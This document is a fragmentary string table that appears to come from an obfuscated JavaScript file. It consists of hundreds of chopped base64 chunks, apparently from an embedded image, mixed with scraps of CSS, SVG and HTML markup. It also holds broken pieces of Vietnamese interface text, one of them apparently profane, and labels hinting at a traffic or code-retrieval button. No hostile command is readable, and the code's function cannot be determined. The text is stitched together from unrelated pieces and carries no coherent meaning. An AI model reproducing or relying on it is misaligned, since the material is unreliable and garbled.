"6vf1QMPsK+", "BoCTjMQ9Ua", "7F6F0xB4De", "DDwTuzOAer", "cay/+wL27M", "Hdgq9O+PA1", "H6ilFQD3NC", "PW6B0S9yXc", "TbcYfBy0S9", "AwCA5XnJBg", "+BelYTUO/M", "vb9RaxbcRh", "CoBwBwfzw8", "7Zjaj4V3ic", "CgXjnDkNNc", "wf1um8A6gX", "/alGdUY+jc", " 1.15 !imp", "Qsn6z//Ub7", "vcnbDxLY7N", "DDijL78TBP", "0RGDHUq/h7", "VjA95GsdxF", "xWAA3KWqVB", "lYygXpIB6h", "BUe+9L35e1", "ol6++0h6gE", "N6mho6joZd", "OoVzUD9QT/", "ple-system", "IZ6t4thoHe", "hPSTmNAPcI", "QD2gnugH6r", "sDKDehk/qF", "/GN+lrYZ6j", "Tr+1F4O9hf", "307vqHAYNz", "BD9RTioB6m", "+j72AKMvbc", "3g/E6iXibu", "NhaDeAurl/", "PNCNQr+pPe", "7bfgEvSvGi", "iH7wTiy+l4", "PRqUNz5nNy", "cAiB88IQJk", "0r1bt0DmcM", "sBvGcvC693", "eIesEdol7h", "viEHImVWM0", "Vc1APcEP1F", "9RBC6J1iYU", "G7bJ5ERBME", "PoXkx/Sxsb", "wGaeG", "DAOAIvNQCA", "SRmUG8nA9T", "XE9f36Lwb1", "OXM0LvDDvz", "5rAAbtfPcq", "py3g0C9iT1", "vEiZ9n/KH5", "IOpNvkNxWN", "I0S9fPRvi3", "gXIgfIQQgY", "il4qq8LRHb", "Ajss7xD1RL", "WeYd5uLzLv", "DgHpBPRiKg", "iAOrdWsnvw", "rHfFGDHUq/", "5l3NCNRDyC", "QrYhByZhUj", "eAj1cM4B6Q", "OGKMGOrV/Q", "UO8A6kl+oJ", "gAAcFUe1gE", "ahXNF7indi", "Q3FahXyAD1", "hgnm3pvgOU", "QMoF5zEVDv", "EC9QoZoF5z", "how-code", "4pAZ6RFydS", "YdEvWxQ1AO", "yG4Sm2U/nw", "VGv9aCod4E", "4aGDiBI8aI", "kTlkjjHUK/", "gL15YwcAmK", "UMIIbSE/pX", "C4Az5RAAAA", "iZ8DAvhDCc", "ww79YUg3ov", "f+xww5w/4T", "4Q9RLBkW9z", "o3vGJjDyZn", "vADcFGMCoE", '28" patter', "f4zj0AAGC/", "1zf+4f+xww", "3h8D7d/WGT", "agXmAPiRnU", "PWAeq0ZQL2", "LYaB3pzCc6", "NMYZ6NwxSb", "DcVjUC86fP", "WYqCW2q4nd", "mUHHgX5Qx1", "qBfPi3rDl4", "MofsxRyqal", "nhoYqXz30X", "dEvSTqRTtE", "QL1ChmGnOa", "UC/nB/WGbg", "3Fg0foZarB", "3/6VI2KIiO", "JelfnF4h6m", "HsHH9joIzh", "quTZqYozHd", "M41RuPtoOQ", "APdkP1KsUA", "QbDgf1gnrY", "KsS3LLYPLo", "1b0HzLjBiv", "cFvWCeVEvO", "V3WiOllrMM", "lBP+RCoZzE", "/ZF7ZnHXjo", "QuXv3BXrYF", "Uy/hBve4bg", "wCYQNSr7BD", "UNbgH1AvsQ", "/WGXkDUm7j", "t6G3eIet0H", "JefIeo1zQg", "37tE987QeN", "if;\n    fo", "AB4Ih84AAD", "+4BAADwHD5", "kBDvcfFdlo", "BAADsmg91A", "HvNjGMauIh", "QG+7FYO/N1", "nEcO/9V3MD", "PBBNR7+IF6", "2bYmVhjqye", "txwKl", "json", "RLfzEjcM9U", "DYEg9j57Pi", "W94Lyo1zXw", "cuối trang", "UdJ4t6o0Fv", "    <rect ", "LAVOE2MQfD", "0/fB+Sd6UX", "poRqIcQQuu", "93D1M+/Kfu", "iOww5o4f+o", "eSu966mXle", "EC9QkZD8KM", "AvZwf1Bu6A", "jXPDTlD+ZE", "9n1phz+jOg", "PA1KmHerWY", "IRQz0cB+lD", "DYlOdk4y9n", "SEwKk60znc", "1D1CsOi3rB", "JXeIes2HRT", "H82eCf5awl", "2C4mBdqbBI", "zsSlj8rzbl", "fUa80A6lXN", "ApiXqVHaJe", "aC0G9BdTL+", "Yd6sZQWdiU", "ugGoF9hDYg", "AwAAGOJDFQ", "hhCX0AOGnC", "+xdBJE5ZI4", "PIwAAcEnUu", "Sfd8E9IlqA", "KcwrdLyadz", "YrDol5wXtT", "AekE9GAqBe", "iX3MPFDNQT", "ncAwAA2J4X", "r1AE6pWMT4", "A9uKhGgAAe", "AmQTWFzj9p", "YxsYa2gqd9", "e4g7gEAACz", "6lkMQL1bK/", "bfIfisKgXn", "ZjqFfHmATV", "PVuGKTYrmK", "83ltUcTHYW", "T+o130DUC+", "NfqCfeAemM", "}\n\n  .logo", "GuaF/WqBkU", "ALm/jnqgHA", "Uqc+J0869K", "I3TfP57TMx", "XVO9SOCgsC", "cJepVdoh6z", "HnDcGUA92Q", "xUNS7wA7LO", "DOzGQ3vEo9", "Kre1Xhnk3n", "E1hoPw9NTH", "zgHrlDKBeV", "b1YwiU+QDH", "XeGADgwbyL", "TyOrH5XDzx", "sL/bwbyo1/", "gnito cras", "eoVMkC95kJ", "uppRqAeQmh", "7kSAUOjcMF", "Mc+m9ZBHt8", "yMA3CMimiM", "lBvAfVyflB", "G7oBqBfYQ2", "9J5idp4Yh5", "EPWGLxf1Ju", "uEf02bKAb6", " text-anch", "1OuZF/WKF4", "9QgOrnyUDk", "vUycQ8AAOb", "\n    );\n  ", "ao11wI6i2g", "zZlCM+Jmff", "LHLkDQwHzU", "gTYnsao5AY", "OGr1EdDU1d", "Lc//EA9dzh", "H1BvVw+weg", "b4pO/07vGO", "VOE8Oo6T+E", "zjv14s+nuK", "f6dGNTbzQj", "lRb+gBot7E", "XUy/lBvaEb", "OKG5fxFMt+", "re//Q/xlDT", "PzG0PV7WQ4", "y/Ny+zdx++", "UO6p3Qw6bo", "yPuDTS1gGR", "EhBFJ5H2Oo", "6iX28DAD9Q", "L1skFRDwCA", "4FuzNWAMKh", "cGvNlDjAGg", "74J7RNQqDw", "gKg3cYfVsK", "ftL7zh/71y", "BLlrYOAEjh", "U7aoeKgqHe", "3uDgs6t3YI", "9U3T6d3rHE", "2MgX3auwgi", "dknXmyTOVy", "VujdIoYnvT", "B+q5vgCol9", "flCvygjqJR", "F/WGHiDqLX", "tiDyJEuhMi", "qCf7E4Yc74", "odHhieF+z3", "EePkw/9z9G", "IABJREFUhN", "du3edPY4Te", "f9hxP+XhUM", "CZPAgCAMDF", "hNjEHw7RoY", "/zR/xd+0Uv", "BCNR7ZAD1K", "vuFISyIoWd", "ZeZz3v817W", "i1KIgfJ3d1", "1KoVAPc0I1", "6ocJozsa2K", "nDmOrH5XDz", "o7RL2qIVFv", "JdygOl+f/x", "G+BHq4ZQD2", "kC9wkVQr8Y", "ed5typg073", "tgxFCviEFo", "/WGbgDqBfa", "hfMuzXFoN7", "GHZEDQE/QA", "qrzN9h8DJR", "mDXFGvtEac", "WQ/UK+7KP4", "xUE/dEvZN2", "C9LivMJxCG", "fdTM+6bo9O", "72BhBvV1/0", "NDFAAATCLq", "3QTqTRV/sQ", "ygD1shngHh", "rD5QAACAAS", "BN+Q83Hu8y", "sYUSpBRX0r", "VroMF9MqvD", "ZoF7hwvi8C", "wAMCmz/7C1", "5ZWZlVWZVZ", "OigPkTBGbB", "H9TrLgL1gn", "/9fd/JpT9G", "w5Tf9U/1jT", "b5C5DAuSjK", "OSjq3VjA95", "SgHAaDqPWk", "AbIUPJwAAH", "AygXncBUC+", "QD1Qr8kP6l", "g3L9lje2go", "ght: 100% ", "GDe/S1wj4i", "HYi3VeveGe", "QxQr7sA1Av", "UaJeZYeo1z", "BNTTjEA9hN", "1Gi4W9SbsE", "1b6ho/23yH", "9W5Wmb/D4G", "AAG1rinqhX", "4LT9YuL6Hp", "X9qeNfBM7M", "X+HgYWi3op", "zcMQmOwijH", "3lHGlAeeAk", "U4qAepoRqI", "q4hjqOeDws", "BBCv4d7QL2", "/BqSNTbvEP", "5i73YGDV+j", "rGJKi+5u0/", "hKP4QNH7I+", "xoalEP1GwQ", "sn/4EHbNsY", "OSTqZYOiHg", "AzqlvaxzaZ", "XqnfPL//nG", "Y7cXAPmx+u", "nqb86Le0Au", "7RESfKw9wo", "gu4clB5yO0", "V/dfANxG83", "4clFvwg7Bo", "nwMC+EMJzW", "EvXBY1AvmR", "SpaceOnUse", "kMPEPUm3uH", "6i3umBj1Nu", "i3rdB0S9iT", "7hD1CscEvW", "V7dfwFwG83", "TEIGBGOrpN", "HqiXqtd4h6", "UHBT1LrDD8", "ad7tzhh4Jn", "G2t6GcT38K", "wQFl+Jw7uY", "h63QOnjXoX", "PQCAmO/YA4", "ol4l7AADv8", "e7X2303p4B", "c0Z3z1osQ3", "8zAAAcKrvT", "28WNCCKnqh", "l60Y4Wol4l", "MF77FDVxwZ", "DeAurlMkC9", "pjFiqFd1pn", "o5P6g3dANQ", "6Q4F6wT1UD", "AOBsvAADAD", "cnb3XpP/H9", "XPCjqJVEv2", "//KbKHgmmJ", "fSkvg+g3P3", "cvcA+oN8Z/", "Ua5oX9aoGR", "z1DCknOmj+", "l7r+m3riHg", "g4KOpdYIfl", "zngeK", "xfiW6l0ah4", "Zax0n3WU17", "cA4Dj8pg5w", "8xN7tDBq+R", "AADCNqFfZI", "gn24HPQAA2", "Df5DsVhUS8", "EASewh4/in", "I9NBTFH4LG", "UywZFPQCA5", "2xAcYAABOR", "L7KLeqs7RL", "EI1APIYTeI", "HiHoT73CxQ", "T0CfKgoo8U", "rJ78EZBtQL", "9NUC+f0Rj6", "6oBwDAffMg", "E4Khwmwc32", "Vui lòng d", "00+Olf6jv3", "KG5y2X0xc3", "MCB+WpAAAC", "B78IiqFeES", "4guJ1CvkAH", "MYNOO4MoJ7", "Aj1cM4B6QL", "GDet03APUC", "xPA31FgjFU", "a9f6Fv5ITA", "Ac7EPcE/UO", "OCcGc6Nc+j", "Ti4h01RvvK", "T9US93eZFP", "vsEPWah+b9", "V7Z353IsRE", "N5iDVu4gl1", "57v3AMAOCU", "qgXpNflCvy", " 148.25 75", "iDIKbFCHKA", "FP1Gu4Q9RL", "+gXsAvUpG4", "C1huGtgxFC", "ifT1AAAABI", "suAvUWUC+X", "AAbISoV9kh", "AePdTzxsFg", "l2DM6Jeeei", "/J3f/PhFel", "JmFWOiltiu", "DgVHF3kTkD", "NvkNx6nw4o", "AP1mvygXpU", "UK2IQLsoqx", "YTkv6m3Pi3", "l62aCoBwDc", "lfgeBsNAve", "fIAPWaC0G9", "5mBOoh9Cl+", "Qzxl47QYNX", "dol7hkKiXD", "BD1modEvST", "HniAWb5QjG", "9SALASUa+y", "RQNDCKTyPs", "l9/FH1FvcP", "JzWAC362eF", "WHeHco4aN4", "XM/1ZXXGD0", "Bo89GEy+yP", "AaAeqNfkB/", "Qo8fLf3qzk", "gwB42RlBv1", "CPXyYfu5/j", "1kjpNTAccJ", "/EnxXc+Z48", "k8t1Hy1lH8", "LxsU9QCgjT", "Ot8T+P9gSB", "Kh0S9bFDUA", "r6r366v/w0", "LUq+wQ9ZqH", "ecIeoVzgk6", "D1ugb2EPUy", "59C9P+nSX8", "2L9+He7xCi", "gMscoYK0g4", "A4MjcIoYk6", "sUA1Lu1kt+", "NjmiBzXeXs", "a+J8ZpXqnd", "ZFveSQqJcN", "XemNe6Lejj", "r.active {", "wlyZNeGyTO", "QCA+X75c1+", "/FYC9WWhju", "3ZMiHqvvuZ", "HfaVAv7w9c", "kFRL+0i6mX", "DqZYOiHgAA", "BejQHUe2WA", "uQ6LexB1WF", "QF9s4vSuth", "LX+4REdGDZ", "Bf++MuntEr", "1ug+IepN3W", "raP+7csORS", "DztcPOH0/4", "CfqHbhD4wu", "4AcIv/xh4A", "phY1DUAwCg", "pIB6hUugno", "2nShMc2mYM", "EA9W6t5Pfg", "4TnufiZN7u", "nytwRBigxi", "I9GIvCD9WF", "AsXxxraFAO", "Vd4h6lUNiX", "LesULRL19L", "4N86ha1TSp", "MXsdl5ahjy", "HRb3gvKjX/", "OfAafJwIBz", "KImc+tvH/6", "hiZn+mCA78", "AAADm8GEMA", "BwRL3KDlGv", "Ps8BLVvQfM", "AGDEf/zR/x", "NZ4ntLv6Fw", "u4BAGvy4gH", "5uifNXp+8V", "yLzgix3Xen", "0JvuMdQr+3", "c0VxbYSQL1", "YhAgDgSXyI", "ZL0r1bpwDr", "OOd8BJ6+ER", "XSDqiXpN86", "P2HI8Q44U3", "m5ETkvADcF", "PASV3/pT+J", "X8Tf1pg231", "765OnPavPu", "3DuIeAGyf3", "f8rPKA/Zjv", "u7HcyLet0v", 'uQmCC"/>\n ', "/57t/wv/3Z", "+wNg/FDwX6", "6gJRT9Rrmh", "+KCP+n9ls/", "gMfSu92zCm", "4iOlj+tQBN", "Ttnv3Mfb9d", "DGUOYOKG5f", "KIOoeBB5lx", "xMGjyCGtt+", "  border-r", "AI7vxc8xAE", "86ZAdQD6rX", "e4BUW/yHYr", "EcMi+CJEjA", " lấy mã!</", "AD9Qp+oF53", "YIoQQepVa4", "eAdST/EA91", "wv6g09QNRb", "UY2Ke9iyAy", "F91+n6xU2x", "nvIhUM9SDN", "+xxsYdcttc", "7R/fM03rYF", "jIvMuMBboo", "9UVNzhtv5i", "UOzOAenIGU", "KBwyBzjv14", "/in7lXQ9Q7", "3GXCO+g8n/", "Dc41v6Aegi", "W9YLzK0e9V", "VvkoN4JPWy", "oDV8u6E3YI", "fAu8bh34ku", "4wcAAIBqro", "quXNQeDtYj", "YJEjbWLQOZ", "mIHA+NwRA5", "YM9er+BM0r", "c+Z48jqd/X", "J6XwL3iOip", "NBkYcs6MBa", "bsBxZwD1ZD", "vMYQHcrp/l", "reZeZXntO3", "1AvmRb3kkK", "U4+9G/KyBS", "uE9upvU/2s", "es2FQD2gnu", "eiUjqJdkgH", "zPNFwThi+4", "4NvFdiofHl", "/5j1fewBRl", "S6hW1FqUK+", "Lb4wAwAO6u", "ygnpJBqhXu", "2wKHg6CKup", "H2+6gsAGCL", "RkG1AvqwVA", "J45YyLQ68o", "RL3CIVEvGx", "Wv2VwpTf9E", "oF53AagX3M", "feMnA64+FC", "PYTQVbyMCC", "CFypo1C5KT", "F53AagX3MP", "VAKgH6jX7Q", "+cAMAmiXqV", 'e="middle"', "vGxT1AHhG3", "E9eqoe/cUH", "s+8++sD3rw", "828b4pO/07", "fsmuEdERDR", "QPnMPxDIw6", "NTTjEA9hL5", "fdZ3wr1DsA", "r8D/kri5z5", "/US+4Q9ZoP", "LhYv/1LX1c", "kAAAA4OJav", "AuXu0LtKHB", "p6U6uElDHB", "nXQ2K+4nnW", "T1AAB4Vh5C", "Nl7kvL3AAT", "tant;\n    ", "7/9D/3CFn9", "dICx7D/7wv", "1CvkAHU6y4", "hYgbqCX6gn", "zUAgAAh9uM", "iEHJmFSP07", "hoYQiCV9zG", "e6i+EPQ+CH", "kRROMAcYbD", "6gCKEUleAe", "8C94iIriEP", "vXvDIOjdKo", "Of4A4wKHkw", "z8AEQAADoI", "F7OD+oN3QD", "ioSAULBHuA", "M8e/EoN5uR", "FGDHUq/vHU", "Padu8+xr7f", "UK1y4xrz7Z", "L3mIqDeAdS", "kItoVYDTQC", "jOaWfiYF6s", "q1f0JDcp+T", "gAAwH58YgI", "VzMQD3BD9R", "bzLzKcwrdL", "6BXEPAACYz", "R5+oJ47HKi", "ihs89mAw+S", "uIwjx", "A9ZJ6+DAD9", "xc/SwAAnIW", "*/\n  }\n\n  ", "hDEgDqgXpN", "WeLHDMOHQd", "2bK93Y6hXx", "4KITIHAeoT", "eMSPhYlDMa", "JsX3DIGjdK", "6JEhBAAAQB", "AQJWoV9kh6", "1M5pAZ1S23", "UO3iHhgOi3", "bgHAOyFlxY", "FT92hNBX61", "vBwRUHxELo", "2D4sMOB2h2", "VUOE0b2NTF", "ldNTOaQvbD", "tq2JwTlThP", "RML4Lp1sRk", "D6Hfix8hQm", "9RrHhT1kqg", "1ovOi3tADR", "O1wsEPWCHa", "6N2eI70mVh", "gA9ZoLQb0F", "NK+n3J2w8Y", "QTykC6mlGo", "/0uottG5Ez", "w5kDDinf0A", "kNORyhDTmA", "k/0JQ453wJ", "/A01Ju4gGO", "e3iYgXoFP1", "A/u0dxFE5p", "7yIoZ6vmpj", "QxzZhdjYJ/", "gjFx5EUMQi", "+gKgn6l2dF", "Kmt6mFPsZ3", "ZPTgDr527d", "SE/pXKf3NP", "DsM7Vo56mb", "p3+ndwzx78", "inqhXmBf1u", "wih7xeLKEI", "nRu0fzpQ2H", "2x7MTh45h0", "H1e2ADggES", "XiXsAAABsg", "d7QL2uIqBe", "n4BQAALmMd", "UcdC8O9TDt", "agX2ENiBvV", "aIes1Dol4S", "QCA8/DiBwD", "5ebDvgcMUA", "mOoOFrVEdD", "14.494 145", "1OseEPWec4", "Cw78mjiGek", "6u1mBOyZ2Y", "HAYczBlHk3", "Rvf4tiMoV4", "1BUA93u0PP", "kOv0sMocFc", "8u4J+o1zot", "A6oF6TX5Qr", "1BD9QTykC6", "8Pekdwf3Kf", "regeRcYC/R", "ip+hpxKEUO", "SLdiwQ9TJx", "2BPTjDgHpB", "uQfBkHoePZ", "+oB0MhUG+B", "sZuY9gHo1f", "auk0FnYlPG", "ar0OfBRCBQ", "G/d0O5kW97", "w6E5sylIL4", "EfOuZgTqIT", "MimiMPV6IT", "6i0ZhMghcz", "URqLeAejk/", "ugcu/7W4Bw", "JQxed5typg", "bc6Let0HRL", "bWW79Bt+Fe", "fc85wGhLnf", "Qdqg/L1H7G", "h6E+9wsUDU", "m địt cả l", "yFR70XUi+Z", "+HHvd9aMcB", "4b1kJiv9U4", "l60Q9TrHlg", "T37moX9wDx", "+McukYlXfq", "Doh4AcA88L", "yfWg3/0i19", "r8oI6iUZoF", "6rwxQL58xG", "AJ7UAwMOGc", "7v5ypEhFRm", "7kOxSHRb3g", "XeIesVhUS+", "8xwKuB2yG2", "+MK1BhEYMR", "Gk6u2hgCIF", "IewAAAOvxA", "qr3n7TzC7q", "WZ72dgn+9h", "ot0AP1wygH", "7ff2Z3/6VI", "XfqLGYF7pp", "X5E0TOezUG", "2YzGt4lHvd", "IPghGohxBC", "iy+l4a5O63", "NQcNRY60CD", "DQwHHCaM7I", "wH1DqCe5Af", "9XMxAPcEP1", "pHLYLp5G4H", "mAPiRnU28k", "PQCA5+QBDA", "nE8HQ87pZ8", "fonnv8e1E7", "NDPy/OvYSz", "FANS7tZLfg", "0G9oB52jH/", "KOoBAHAmD3", "txA5AwZ7X5", "n6hXnRb3uQ", '"1" height', "Dgk6r2IetG", "i9I8dMz+F4", '2" height=', "06iXx/65uA", "r: #fff;\n ", "hFBiGEkEkf", "JeEvWiHaJe", "htv5i4vkfn", "YbvmDbi8HB", "bRDxUFR7wI", "/sfo3t4mJf", "ILaUWuAfUG", "kP6lUZQb0k", "/+kd27sElC", "IqFfZIep1D", "mQlBvAfVyf", "0PzkFfm0Dt", "Uq2NMgupr3", "Goh9B64oVA", "NEpgsgcsh+", "eFQwMOGeGc", "7VoKgHAABk", "HmlepfO4Yw", "/5j1feza7k", "jQ73+hdlHy", "MAOCUvgQDA", "/qoSILiVQr", "L2Jd7g4LOr", "TNxOZ+h0wA", "xw16mXiHgA", "9tJwFbPqLM", "a6BM0S9TNw", "inoA7MEHcg", "ccwrombGE5", "OBhfIx7ol4", "YlDMaDhLbH", "APzjCgXlAP", "yCn7h8jpGI", "1Lp3DGUMAp", "KfKxktEdEG", "8x8+4/A/eI", "s76PPcDoS5", "P1lCKgnmYE", "rT94udYmv7", "Ewoh6UVpzi", "wGinqh3df4", "MBQ4iGXKQb", "oh94qflQII", "qdb+AqDdxh", "uhdCfh2ehe", "KOQCASUS9y", "AGC//CYOcH", "qFf3Jwiddh", "3vEo97J77k", "bcU/Um7jDa", "l/ODekM3AP", "Hap6iJC/6k", "2Jd7hYcKao", "Z6RQzCRVnF", "gR6uGUA9oF", "qLaBezg/qD", "w/BRVx0mJI", "ETtPZRQNDC", "o/Mb7LTf8Q", "L3ivKjX/QK", "PQyEYLDqIE", "TvC39PCn/t", "fWCejAUAvU", "9PP/Y/RPTz", "P2HvUycQ8A", "7huAeqDeNz", "CMdQrYhAuy", "sxiAemcGUE", "eDA5do5Iu/", "AHo2HSwAAe", "ABgM0S9yg5", "DRL2Jd7hYI", "Q7M4B6cgZQ", "j9LAccTs5u", "7rC4B6vNsf", "0hG4z4Bz1H", "eNOJwNHetd", "F/qP//mHP8", "mD0pU15RjW", "D1uguAeok9", "G7XzwrN23P", "yADqdRcA9Z", "nUe/pd3hwc", "5Rr3lQ1Eui", "yOkYhcnqOP", "MmXMM9Yr+C", "S87XeiYN72", "d8oPMj2uPH", "Qw8Q9Sbe4e", "dbPhPbk6ev", "exg/qdd8A1", "wfCi8hJ311", "RLzgv6nU/Q", "Lo3SaGUU08", "/IdisOiXnB", "czbGPqomfd", "tn-dr-cont", "+bkROQkj0U", "4nUK+QAeo1", "JfUQ8EI1Ht", "1k6+cPhQiB", "o1zot6xWFR", "AeUK81A6hX", "dknH41BMgd", "Xj/hVED1ei", "H0bhPDqCYe", "bH5497/5zf", "vzAN/z0VDA", "19vtJaCxLe", "EzUO2mHioO", "+jsBtZl7lO", "69K/KuNIBx", "WO0S94rCoF", "/71ydMH1oo", "cZcpbbDDlz", "Te7h6mfelf", "t5UW97XtRL", "KzOol/GDet", "6Lexh2iXvc", "XpMf1Ksygn", "dth: fit-c", "UHhqK4g9B4", "qJgSYwjuKX", "IYQa1Av3gH", "gZQr7sAqJf", "P1IvvEPWSQ", "APc0I1EPoH", "NRboIdrBlA", "HAAol5lh6j", "7k9Ub7j1B5", "/gsiZxnjoU", "b90S9k3aoO", "ETgJUwQ9Uu", "uIWQjcoYwl", "A/jzcAAAw1", "9/A5Rr2nA3", "IRZahBBCyK", "XRMOA4a8eh", "+3+53E6gXI", "DeRSw3HMhE", "re1Xhnk3n2", "lAvlwHqdRe", "oHvIwJ7q5Q", "T10hgL1gnu", "kKiXRL1oh6", "CKGp+neU/+", "ZIeo1D4p6S", "u3te1Ose6L", "DTXGTIWW4z", "/gKg3cYfVB", "xHXp31IEb2", "Rrb6bsiiB7", "qgX7RD1ugd", "jnqZuAcAAM", "D1Jt+hOCzq", "iOhqaukyvN", "gdvMvMpz2n", "9bFDUA+Dee", "aobhOcVfDC", "oDqLdpJb6H", "ZQD3lQ6Cex", "DNAOoB9Voz", "ICporgn6A3", "ol6hTtEveS", "3sQcYfWlTn", "9dPqbetcVw", "4xxVZt77Lv", "v6AGi3jJ3G", "KDe0A1AvcA", "VD6wAAMBp1", "z7zMAgCnJO", "38+s/7V+7z", "CH6inFAH1N", "OD0RL3KDlG", "NQDAHgMwh4", "Pu+AeEREdL", "Xa+HyRyyH/", "IRuM+Ac9R9", "xM2vhH9rPN", "+V737Tr+1F", "Dop6oBwDA/", "i3gV2WN4h6", "tEdEGBeoUM", "oBwDcIw8PA", "AqOLmpiQFE", "PCoeBIr4kP", "3Ls+h5em6B", "EdD398JkQf", "9ur3OFqePl", "hbEvQYE9bI", "OHHO+Ak9bD", "uItS0HsN5F", "gawHhZjuPt", "ZQD6jXmgHU", "wTOvd95N7+", "fewMoN6GT+", "sA9IiKiWNm", "5hZQb1Mn5Q", "X28y7h/UwG", "0MTFwwSOmM", "+2g5C9j0F2", "Ne/KEPkjDr", "oPyPr31XgD", "jpDgXrBPVQ", "SaGUT08hKG", "JTh+bM5+Tg", "73PxMk93Ix", "zCUBM4yxmm", "iJxhB24hFE", "UipMgM9wYP", "d5h8WwqBfM", "dBJE5ZI4x1", "B6rwxQL5/R", "FjryB4aA5C", "9TrLgD1gnt", "6xHhoDPU6G", "EvfC8qDf0A", "2JRBIHPZEW", "8EEn8qcvob", "zgtP1i4voe", "vY8Vwz3OMv", "KQZ7sVbWdb", "DBcBXA4Mjc", "MAlHxIAAFi", "AAAAA2I57o", "kAAAB3ohT3", "89ovFvxkFx", "f+Uv/+IR/6", "7dfwFwG83b", "U3mIADVj+3", "/1tOoF5XUf", "M4YwiA4HcU", "xT1AIBn5QE", "8p/QzMVBP9", "HG25BDDvfd", "I3hzBwC4gK", "M/RM6Kkalo", "hkvjiivtlg", "yZBL0r1bqq", "YXEPUm7rAa", "iVRLzov6g0", "fL3aKre1Xh", "3d0h6oXEPQ", "8GRy6RiVd+", "MoJ6cAdRrL", "UAAGyIqFfZ", "NinoA3BNvG", "pcgXqFDFCv", "kI94B6cgZQ", "DPHQzUS+hB", "AT1aoqP7OH", "36RxyKlwOQ", "lMkC97gJQL", "Caq+l/E39Y", "b476XT3wAL", "6nPypEP/qo", "CGp35WKt99", "L1sUNQDAOB", "jAv6iWHRL1", "u5/jO7hYV5", "e0DUm3yH4r", "length", "e6x3Bn5OoJ", "Fk9+Q88YNv", "FCvuRDUW0C", "au9jaN5p4+", "JQbwH1chmg", "92zCmnOnLP", "Cs4p6od8AO", "EHiHoT73Cx", "9cLzot7QA0", "xwW9YJ5US8", "5Yx1CtiEBq", "traffic-bu", "Ua/KDelVGU", "kt5dxgDWxO", "tX8HYHbzLz", "MC0wC/sEy+", "sEPWah0S9J", "uKocJI/uaG", "QSOFMBFbAu", "E8dQr4hByJ", "DxQzUE/xAP", "3gR2Wd4h6o", "mWqG4TnFXw", "F7Rn/R+y2d", "N3mFxgagHA", "OLFWO", "IZF4d6XwL3", "E6i2gXi4D1", "cGUE/5EKhn", "QNAvUKGaBe", "eYF/W6Dop6", "yyGRb1gXtR", "j1nfxx5g9K", "765gxHAv1n", "Lem//0b8U9", "SwZFvc15Ua", "aBedwGoF9z", "sBxwmjFAc/", "eGc+Mcuvcn", "yLzLjAW6KG", "Hv1Wd+/uNL", "0HJBb3jHlv", "adqjngEMM9", "sBot45o14m", "n7t2je+ZpP", "2tNnxB3N69", "XuU5he4Xk8", "ij8EjR9yvA", "gq92/hh/wl", "hC7a9GBw88", "j07/SOIf6d", "ljeIeqJeq1", "Ue/6/D/wnX", "1sir87HPwf", "ERBME6hUyQ", "Npq3s0/b5u", "Msy7hYvm3R", "PdoTqFfIMO", "1sQ2MNTSVO", "rrQeNuEwYL", "4gRenfZ4Al", "taUM300X9p", "Xl7uf2s5zo", "A0fsj5+gGn", "mWDoh4AQB0", "AACYzYcSAA", "1jtEveKwqB", "DnLbYacOS9", "4aoV3GHqFc", "+Ws4BNfzFG", "AADYiU8sAA", "KhDaSBe59H", "5tm7sTNr4R", "3oZP6jXXQT", "QD9Rr8oN6V", "GAfWCejAUA", "jEPkOOBwLu", "vKjXfUjUm7", ".842 75.89", "JAKgH6jX5Q", "NC7dYzQu9N", "NXm4F4M95T", "DYATqIYTQd", "/U0amMOw7D", "tton-dr", "8f+p8z5BT9", "DRL1Gu4Q9Z", "IDzptCA85i", "oYnvTsBvGc", "EPUqO0S95k", "8+LkCAIBzE", "yol9CDYATq", "tPDyCAA8na", "DeAj1cM4B6", "1Dt5h1dDot", "5zkSFnuc2Q", "T0nnyHN/9y", " }\n\n  .tra", "ujUOsLdfUb", "K86LeskhUS", "APTkDqNdcB", "ydu3dfoIdN", "/fd4eZ/iHo", "LgDqJfdwMQ", "znvF9lKpjO", "T9U7aoeKgq", "R/+GEH+wLB", "67 0.00055", "M9e4QhrLen", "TxuR5tylDe", "RM3HuThfYj", "+ofY3q4mYF", "cXAgCwO6Je", "58YgIAAEBo", "YyQL3uAlAv", "qVc+vEPV2G", 'none" xmln', "1lOUa/5oKg", "FQj3f7ww/U", "jvuSgXiHDk", "ff8Y6nWMY6", "6rnBfvIdGh", "Tuyck3R/2u", "B5CCPnEAoY", "IOy3p3CUNK", "ehIB7Yjwd6", "Co702E4x1G", "L0rxoihXt2", "9bJBUQ8AAK", "LBD1gh2iXt", "3FvuAuPoIy", "zUDqAfUa80", "Nuc5F5d7nN", "S97gFRb/Id", "IH3I+HQw5p", "UIIYQKssA9", "LpAvUKGIae", "fqTd1hNezv", "cKo7JPoXkx", "AAAUO1t3BP", "byo1/0Cot7", "52He9sVQe4", "lUTkzlkL0L", "5TJAve4CUC", "5+5lxH1Kud", "uBPUWUC/nB", "MAAChixAAA", "PzKs9p2737", "J+1QcUjUex", "cXAPUSe3iY", "sIHNAAAOCh", "+IF6ShFQTz", "vcMG8W1MM6", "TuERHR1WWj", "qJeq13iHrF", "4RY2O9O4Sz", "PUax4U9US9", "ATTzd02ere", "VTVMx0Cp2H", "DGO76WaF1a", "er;\n    wo", "CEiROa+0lN", "H5XDzxg28b", "vWCeVEvOST", "4kqL/AmCIH", "A3twhgH1gn", "7/gCZeOeB0", "EpY/K825Qx", "QAeo1F4F6C", "Q5IjPdPyXi", "qi3t0dG4p6", "2xVBnhoYKc", "+Eb0s1hDvR", "JCK6jfxrB6", "Dw6Leu+Jeg", "ekHvzgz3Pi", "8MJvcgGFL3", "s6gXnRb3uB", "6tX8PTUw0h", "9RDDeKHgtD", "DPDuXEO3fu", "h6jUPiXpJ1", "xQ1O2y8mru", "hfdfp+sVNs", "RUcIoS+UBv", "VDoJ7FANQ7", "6936 148.4", "oM6mX8oF73", "Aw/9hzNAvb", "eFvdEvYN26", "IInPInELgF", "hP4IDoMG5m", "GBQ4nD1jfc", "IMFDqYxSOY", "UEP1BPKQLq", "x8tZwFrYjF", "Y9/vEfdZ3w", "R70XUAwDgO", "XqVHaJe86C", "9U70o4xHAv", "size: 30px", "gXj6jMfRRM", "N3/+0dv5X/", "euUMoF5XEV", "ss7xD1RL3W", "Ny456oBwAA", "6K4Upv+mf6", "c7LnXEqFfy", "yTqVXaIes1", "AVFv8h2Kw6", "Hv6vwOol4m", "IseQQ8eQ18", "gXnMRUO8A6", "mAAODxRr7J", "F4oEQQuh3c", "IwuQfBkHoe", "YzOGenWMSV", "7E8cPhmuSH", "4WHDmqJeJe", "cAHzF9hra4", "0kZlBvJwPU", 